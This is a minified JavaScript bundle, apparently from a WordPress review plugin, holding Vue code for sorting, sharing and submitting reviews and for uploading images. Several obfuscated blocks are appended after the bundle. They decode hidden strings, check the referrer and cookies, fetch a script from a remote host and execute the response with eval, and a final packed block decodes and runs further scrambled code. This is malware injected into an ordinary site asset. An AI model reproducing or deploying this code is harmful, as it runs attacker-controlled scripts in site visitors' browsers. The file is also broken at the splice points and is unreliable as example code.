r=0;r<this.reviews.length;r++)if(t==this.reviews[r].rating_id){this.toShow=this.reviews.length,this.reviews[r].rating_highlighted=!0;break}},sortReviews:function(e){switch(this.sorting){case"topScore":this.sortingField="rating_overall",this.sortingReversed=-1;break;case"mostHelpful":this.sortingField="rating_helpful",this.sortingReversed=-1;break;case"worstScore":this.sortingField="rating_overall",this.sortingReversed=0;break;case"mostRecent":default:this.sortingField="rating_date",this.sortingReversed=-1}this.setPage(null,0)},shareReview:function(e,t){if("email"!=t)if(e.preventDefault(),"link"==t){prompt(this.shareReviewLinkLabel,e.target.href)}else{var i=n(window).height(),r=n(window).width(),s=e.target.href;if(r<=768)window.open(s);else{var o=670,a=360,l=(i-a)/2,h=(r-o)/2;window.open(s,"_blank","height="+a+", width="+o+", top="+l+", left="+h+", menubar=no, resizable=yes, scrollbars=yes, status=no, titlebar=no, toolbar=no")}}},submitUserReview:function(e){var t=n(e.target).parent().parent(),i=t.find('input[name="rwp-ur[review-id]"]').val(),r=t.find('input[name="rwp-ur[post-id]"]').val(),s=t.find('input[name="rwp-ur[user-id]"]').val(),o=t.find('input[name="rwp-ur[mode]"]').val(),a=t.find('input[name="rwp-ur[template]"]').val(),l=t.find('input[name="rwp-ur[name]"]').val();l="undefined"==typeof l?"":l;var h=t.find('input[name="rwp-ur[review_title]"]').val();h="undefined"==typeof h?"":h;var u=t.find('textarea[name="rwp-ur[comment]"]').val();u="undefined"==typeof u?"":u;var c="#rwp-recaptcha-"+r+"-"+i,p=t.find(c),d=!(p.length<=0)&&grecaptcha.getResponse(p.data("grcid")),f=p.length<=0?null:p.data("grcid"),v=t.find('input[name="rwp-ur[email]"]').val();v="undefined"==typeof v?"":v;var m;switch(o){case"five_stars":var g=t.find("input.rwp-rating:checked").val();"undefined"==typeof g&&(g=t.find("input.rwp-rating2:checked").val()),m="undefined"==typeof g?0:g;break;case"full_five_stars":m=[];var y=t.find("input.rwp-rating:checked");0==y.length&&(y=t.find("input.rwp-rating2:checked")),0!=y.length&&y.each(function(e){var t={};t.i=n(this).data("index"),t.val=n(this).val(),m.push(t)});break;default:m=[];var y=t.find(".rwp-slider");0!=y.length&&y.each(function(e){var t={};t.i=n(this).data("index"),t.val=n(this).val(),m.push(t)})}var b={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:i,post_id:r,scores:m,user_id:s,user_name:l,user_email:v,title:h,comment:u,method:o,template:a,captcha:d,images:this.formImages},_=t.find(".rwp-loader");_.fadeIn("fast");var w=this,E=t.parent().parent().find(".rwp-notification");E.hide(),E.html(""),n.post(reviewerRatingObj.ajax_url,b,function(e){_.fadeOut("fast"),e.success?(E.removeClass("--rwp-notice-with-error").html(e.data.msg).slideDown("fast"),setTimeout(function(){t.parent().slideUp("slow")},1e3),200==e.data.code&&(w.queryReviews(!1),w.sorting="mostRecent",w.sortingField="rating_date",w.sortingReversed=-1)):("string"==typeof e.data?E.html(e.data).slideDown("fast"):(n.each(e.data,function(e,t){E.append(t+"<br/>")}),E.slideDown("fast")),d&&grecaptcha.reset(f))},"json").fail(function(e){_.fadeOut("fast"),alert("Error during rating process!")})},initDropzone:function(){var e=t+"-dropzone";!parseInt(this.dropzoneSettings.field_enabled)||n(e).length<1||(this.dropzone=new s(e,{url:reviewerRatingObj.ajax_url,maxFilesize:parseFloat(this.dropzoneSettings.field_size),maxThumbnailFilesize:parseFloat(this.dropzoneSettings.field_size),filesizeBase:1024,paramName:"review_image",uploadMultiple:!1,clickable:!0,maxFiles:parseInt(this.dropzoneSettings.field_bound),acceptedFiles:"image/jpeg, image/png, image/bmp, image/tiff",addRemoveLinks:!0,dictDefaultMessage:this.dropzoneSettings.dictDefaultMessage,dictFallbackMessage:this.dropzoneSettings.dictFallbackMessage,dictInvalidFileType:this.dropzoneSettings.dictInvalidFileType,dictFileTooBig:this.dropzoneSettings.dictFileTooBig,dictResponseError:this.dropzoneSettings.dictResponseError,dictCancelUpload:this.dropzoneSettings.dictCancelUpload,dictCancelUploadConfirmation:this.dropzoneSettings.dictCancelUploadConfirmation,dictRemoveFile:this.dropzoneSettings.dictRemoveFile,dictMaxFilesExceeded:this.dropzoneSettings.dictMaxFilesExceeded}),this.dropzone.on("sending",function(e,t,i){var n="rwp_reviews_box_upload_image";i.append("action",n),i.append("security",this.dropzoneSettings.actions[n])}.bind(this)),this.dropzone.on("success",function(e,t){this.addImage(t.data),e.attachmentId=t.data}.bind(this)),this.dropzone.on("removedfile",function(e){this.removeImage(e.attachmentId)}.bind(this)))},addImage:function(e){this.formImages.push(parseInt(e))},removeImage:function(e){var t=this.formImages.indexOf(e),i=this.formImages[t];this.formImages.$remove(i)}}})})}},{"./components/score-5-star.js":5,"./components/score-bar.js":7,"./components/score-star.js":9,dropzone:1,vue:3}]},{},[10]);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();